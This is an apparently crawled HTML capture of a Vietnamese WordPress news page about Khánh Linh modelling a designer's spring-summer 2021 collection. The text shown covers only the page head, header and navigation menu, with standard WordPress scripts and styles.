

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/khanh-linh-dien-trang-phuc-xuan-he.html
body_size: 16519
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Khánh Linh diện trang phục xuân hè &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/khanh-linh-dien-trang-phuc-xuan-he.html"/>
<meta property="og:title" content="Khánh Linh diện trang phục xuân hè"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/20-3747-1612752550.jpg"/>
<meta property="article:section" content="Làm đẹp"/>
<meta property="og:description" content="Khánh Linh giúp nhà thiết kế Hà Thanh Việt giới thiệu các mẫu trang phục thanh lịch, tông màu trang nhã, hợp xu hướng 2021.Khánh Linh với hình ảnh quý cô thành thị khi làm &#039;nàng thơ&#039; cho nhà mốt Việt quảng bá bộ sưu tập Xuân hè 2021.Các thiết kế dành"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/khanh-linh-dien-trang-phuc-xuan-he.html"/>
<meta name="twitter:title" content="Khánh Linh diện trang phục xuân hè"/>
<meta name="twitter:description" content="Khánh Linh giúp nhà thiết kế Hà Thanh Việt giới thiệu các mẫu trang phục thanh lịch, tông màu trang nhã, hợp xu hướng 2021.Khánh Linh với hình ảnh quý cô thành thị khi làm &#039;nàng thơ&#039; cho nhà mốt Việt quảng bá bộ sưu tập Xuân hè 2021.Các thiết kế dành"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/20-3747-1612752550.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Khánh Linh diện trang phục xuân hè Dòng bình luận" href="https://suckhoevadansinh.com/khanh-linh-dien-trang-phuc-xuan-he.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/4029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/khanh-linh-dien-trang-phuc-xuan-he.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=4029' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhanh-linh-dien-trang-phuc-xuan-he.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Kh\u00e1nh Linh di\u1ec7n trang ph\u1ee5c xu\u00e2n h\u00e8",
    "description": "Kh\u00e1nh Linh gi\u00fap nh\u00e0 thi\u1ebft k\u1ebf H\u00e0 Thanh Vi\u1ec7t gi\u1edbi thi\u1ec7u c\u00e1c m\u1eabu trang ph\u1ee5c thanh l\u1ecbch, t\u00f4ng m\u00e0u trang nh\u00e3, h\u1ee3p xu h\u01b0\u1edbng 2021.Kh\u00e1nh Linh v\u1edbi h\u00ecnh \u1ea3nh qu\u00fd c\u00f4 th\u00e0nh th\u1ecb khi l\u00e0m 'n\u00e0ng th\u01a1' cho nh\u00e0 m\u1ed1t Vi\u1ec7t qu\u1ea3ng b\u00e1 b\u1ed9 s\u01b0u t\u1eadp Xu\u00e2n h\u00e8 2021.C\u00e1c thi\u1ebft k\u1ebf d\u00e0nh",
    "datePublished": "2021-02-19",
    "dateModified": "2021-02-19",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/20-3747-1612752550.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/khanh-linh-dien-trang-phuc-xuan-he.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-4029 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-1 single-cat-1  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1025766709" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
